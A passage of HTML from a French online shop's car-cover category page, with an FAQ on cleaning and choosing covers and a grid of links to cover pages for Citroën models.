                        <input type="checkbox" name="accordion-4-2" id="cb-4-2" class="faq-checkbox"/>
                        <label for="cb-4-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Comment nettoyer une bâche de voiture ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Avec une brosse à poils doux frottez votre bâche pour enlever les grosses salissures. Utilisez ensuite de l’eau tiède et un savon doux pour éliminer la poussière et les taches. Rincez à l'eau claire puis laissez sécher votre bâche à l'air libre, bien à plat pour qu'elle ne se déforme pas. Ne la posez pas à même le sol afin d'éviter que des micros gravillons ou de la poussière viennent s'y fixer au risque d'endommager par la suite votre carosserie.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-3" id="cb-4-3" class="faq-checkbox"/>
                        <label for="cb-4-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">Est ce utile de mettre une bâche sur une voiture ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                5 excellentes raisons d'utiliser une bâche pour protéger votre véhicule : 1) Empêcher l'accumulation de poussière et de saletés 2) Protéger votre carrosserie des UV et des pluies polluées 3) Prévenir des rayures et des dégradations 4) Prévenir de la rouille 5) Maintenir sa valeur de revente. 
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-4" id="cb-4-4" class="faq-checkbox"/>
                        <label for="cb-4-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Quelle bâche choisir ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Déterminez tout d'abord quel usage vous ferez de votre bâche. Si votre voiture est stationnée dans un garage, la bâche Intérieure suffira à la protéger des salissures (poussière, pattes de chat ou de souris). Si votre véhicule est garé sous un carport, exposé partiellement aux petites intempéries (brise, humidité, feuilles mortes), la bâche Extérieure sera parfaite. Enfin si votre véhicule reste en permanence dehors, sans abri particulier, nous vous recommandons notre bâche Anti-grêle, idéale pour résister aux intempéries plus fortes (pluie battante, grêle, vent). Attention : n'utilisez jamais votre bâche s’il gèle, celle-ci risquerait de rester collée à votre carrosserie.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-5" id="cb-4-5" class="faq-checkbox"/>
                        <label for="cb-4-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Une bâche semi sur mesure est elle aussi efficace qu&#039;une sur mesure ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Nos bâches semi sur mesure offrent la même protection mais à un prix beaucoup plus abordable qu'une bâche sur mesure, réservée en général aux voitures de collection. Plus esthétique et plus performante qu'une bâche standard, la bâche semi sur mesure permet de concilier efficacité et budget et s'ajuste aux dimensions d'une large catégorie de véhicules : citadines, SUV, berlines, etc. 
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/TA-BACHE.jpg" alt="Tout savoir sur nos bâches semi sur mesure" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Recherchez le modèle de votre véhicule    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Exemple : Ax">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                AX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/167-ax" data-name="AX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/167.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/167.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/167.jpg" alt="AX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN AX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                BERLINGO 1
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/169-berlingo-1" data-name="BERLINGO 1">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/169.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/169.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/169.jpg" alt="BERLINGO 1" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN BERLINGO 1
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                BERLINGO 2
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2547-berlingo-2" data-name="BERLINGO 2">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2547.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2547.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2547.jpg" alt="BERLINGO 2" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN BERLINGO 2
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                BERLINGO 3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2657-berlingo-3" data-name="BERLINGO 3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2657.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2657.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2657.jpg" alt="BERLINGO 3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN BERLINGO 3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                BX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/173-bx" data-name="BX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/173.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/173.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/173.jpg" alt="BX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN BX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C CROSSER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/1706-c-crosser" data-name="C CROSSER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1706.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1706.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1706.jpg" alt="C CROSSER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C CROSSER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C-ZERO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/3204-c-zero" data-name="C-ZERO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3204.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3204.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3204.jpg" alt="C-ZERO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C-ZERO
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C1
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/1705-c1" data-name="C1">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1705.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1705.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1705.jpg" alt="C1" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C1
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C2
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/177-c2" data-name="C2">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/177.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/177.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/177.jpg" alt="C2" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C2
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/179-c3" data-name="C3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/179.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/179.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/179.jpg" alt="C3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C3 AIRCROSS
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2402-c3-aircross" data-name="C3 AIRCROSS">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2402.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2402.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2402.jpg" alt="C3 AIRCROSS" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C3 AIRCROSS
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C3 PICASSO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2460-c3-picasso" data-name="C3 PICASSO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2460.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2460.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2460.jpg" alt="C3 PICASSO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C3 PICASSO
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C4
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/185-c4" data-name="C4">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/185.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/185.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/185.jpg" alt="C4" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C4
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C4 AIRCROSS
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2905-c4-aircross" data-name="C4 AIRCROSS">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2905.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2905.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2905.jpg" alt="C4 AIRCROSS" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C4 AIRCROSS
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C4 CACTUS
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/3014-c4-cactus" data-name="C4 CACTUS">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3014.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3014.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3014.jpg" alt="C4 CACTUS" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C4 CACTUS
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C4 PICASSO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/190-c4-picasso" data-name="C4 PICASSO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/190.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/190.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/190.jpg" alt="C4 PICASSO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C4 PICASSO
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C4 SPACETOURER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2576-c4-spacetourer" data-name="C4 SPACETOURER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2576.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2576.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2576.jpg" alt="C4 SPACETOURER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C4 SPACETOURER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C4 X
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/3971-c4-x" data-name="C4 X">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3971.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3971.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3971.jpg" alt="C4 X" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C4 X
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C5
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/192-c5" data-name="C5">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/192.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/192.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/192.jpg" alt="C5" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C5
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C5 AIRCROSS
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2906-c5-aircross" data-name="C5 AIRCROSS">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2906.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2906.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2906.jpg" alt="C5 AIRCROSS" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C5 AIRCROSS
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C5 X
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/3656-c5-x" data-name="C5 X">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3656.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3656.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3656.jpg" alt="C5 X" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C5 X
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C6
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/196-c6" data-name="C6">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/196.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/196.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/196.jpg" alt="C6" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C6
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C8
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/198-c8" data-name="C8">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/198.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/198.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/198.jpg" alt="C8" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN C8
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                CX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/1707-cx" data-name="CX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1707.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1707.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1707.jpg" alt="CX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN CX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                EVASION
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/208-evasion" data-name="EVASION">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/208.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/208.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/208.jpg" alt="EVASION" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN EVASION
                                </div>
                            </a>
                        </li>
